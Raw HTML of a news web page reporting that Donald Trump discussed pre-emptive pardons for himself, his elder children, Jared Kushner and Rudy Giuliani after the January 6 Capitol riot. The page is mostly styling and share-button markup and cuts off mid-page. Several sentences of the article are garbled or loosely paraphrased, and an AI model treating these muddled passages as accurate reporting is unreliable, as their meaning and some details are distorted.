.td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Funited-states%2Ftrumps-self-pardon-family-kushner-giuliani.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=President+Trump%E2%80%99s+Desire+to+Pardon+His+Family++%E2%80%93++Even+Himself&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Funited-states%2Ftrumps-self-pardon-family-kushner-giuliani.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html&amp;media=https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg&description=Trump has talked with Mr. Giuliani and advisers to grant pre-emptive pardons to his children, Jared Kushner and his lawyer W. Giuliani." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=President+Trump%E2%80%99s+Desire+to+Pardon+His+Family++%E2%80%93++Even+Himself %0A%0A https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-696x406.jpg" srcset="https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-720x420.jpg 720w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="President Trump&#039;s Desire to Pardon His Family - Even Himself" title="Final days urgency to Trump&#039;s desire to pardon himself and his family"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p><span data-preserver-spaces="true">Donald Trump has talked to Mr. Giuliani about issuing pre-emptive pardons for himself, his three eldest children, and his personal lawyer Rudolph W. Giuliani with new urgency since the Capitol outbreak building, the sources familiar with the matter notify CNN.</span></p>
<p><span data-preserver-spaces="true">The source believes that Trump’s family and children&#8217;s pardon is more urgent because a pardon could avert prosecution. However, allies and advisers are anxious about the public perception of a pardon following <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/updates/united-states/ultimatum-for-vice-president-mike-pence-to-remove-trump.html" target="_blank" rel="noopener">the Capitol riot</a></span>. A pardon for Mr. Giuliani is sure to prompt allegations that Trump has used his power to obstruct investigations and insulate himself and his allies.</span></p>
<p><span data-preserver-spaces="true">President Trump expressed his concerns that “Biden Justice Department” might seek payback against him by unfairly targeting the elder three of his five children. The targeted persons include Eric Trump, Donald Trump Jr., Ivanka Trump, and a White House senior adviser, Jared Kushner. Donald Trump Jr. was under investigation by Robert Swan Mueller III for contacts he had with Russians offering damaging evidence on Hillary Clinton during the 2016 campaign. However, he was never charged. Kushner provided false information to state authorities for his security clearance but was given one anyway by Trump.</span></p>
<p><span data-preserver-spaces="true">The nature of Trump’s concern about Ivanka Trump or Eric Trump&#8217;s potential criminal exposure is unclear. However, an investigation by the Manhattan district attorney into the Trump Organization has extended to hold tax write-offs on million dollars in consulting fees by the company, some of which appear to have moved to Ms. Trump. However, <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/updates/united-states/pardon-trump-manafort-roger-stone-charles-kushner.html" target="_blank" rel="noopener">Presidential pardons</a></span> don’t offer any shield against local or state crimes.</span></p>
<h3><span data-preserver-spaces="true">White House Discussions and Trump’s Self-Pardoning</span></h3>
<p><span data-preserver-spaces="true">The January 6 riot increases the potential of new legal exposure for Trump, his family members, and allies who participated in the rally should investigators pursue whether their words or actions could be subject to criminal prosecution. Mr. Trump, on Tuesday, walled his remarks from January 6, declaring them appropriate. The White House didn’t provide any statement.</span></p>
<p><span data-preserver-spaces="true">According to the source familiar with White House discussions, Trump has discussed pardoning himself and his children. However, the Capitol&#8217;s attack creates a new dynamic surrounding such pardons&#8217; public relations since Trump’s first year in office.</span></p>
<p><span data-preserver-spaces="true">The source added that before the justification was, they have not done anything erroneous. But the outbreak on Capitol Hill potentially changes that. Moreover, some Republicans and his former supporters would not like Trump’s hard-core base, but blood is on their hands.</span></p>
<p><span data-preserver-spaces="true">Two sources familiar with the matter told that inside the White House, several officials are disgusted by the riots. Moreover, the officials do not want to be involved with pardoning anyone who could have taken part in the attack. One of the sources said that Trump aims to issue pardons beyond just his family and children. The person stated that more people include the pardon’s circle than you expect. However, Rudy Giuliani is definitely the one. The White House had planned to issue pardons’ group last week but delayed because of the riots.</span></p>
<figure id="attachment_6483" aria-describedby="caption-attachment-6483" style="width: 1200px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-6483 size-full" src="https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-conten.jpg" alt="President Trump's Desire to Pardon His Family - Even Himself" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-conten.jpg 1200w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-conten-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-conten-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-conten-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-conten-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children-conten-1068x623.jpg 1068w, 